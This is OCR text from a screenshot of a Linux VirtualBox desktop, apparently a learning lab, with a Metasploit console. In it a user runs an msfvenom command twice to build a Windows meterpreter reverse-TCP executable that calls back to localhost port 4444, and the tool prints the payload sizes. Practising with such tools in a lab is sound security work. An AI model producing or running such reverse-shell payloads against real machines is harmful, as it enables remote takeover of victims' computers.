 Activities Terminal Tue 05:04
Trash
Home Desktop
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
101715178 Desktop Documents Downloads Music Pictures Public
Templates Videos vivek Examples msfinstall string_stl_ vivekarora.
capacity()_ exe
resize()
vivek@vivek-VirtualBox: ~
File Edit View Search Terminal Help
-t, --timeout <second> The number of seconds to wait when reading
the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
msf5 > msfvenom -p windows/meterpreter/reverse_tcp lhost=127.0.0.1 lport=4444 -f
exe -a x86 > vivekarora.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp lhost=127.0.0.1 lport=4444
-f exe -a x86 > vivekarora.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
msf5 > msfvenom -p windows/meterpreter/reverse_tcp lhost=127.0.0.1 lport=4444 -f
exe -a x86 > vivekarora.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp lhost=127.0.0.1 lport=4444
-f exe -a x86 > vivekarora.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
msf5 >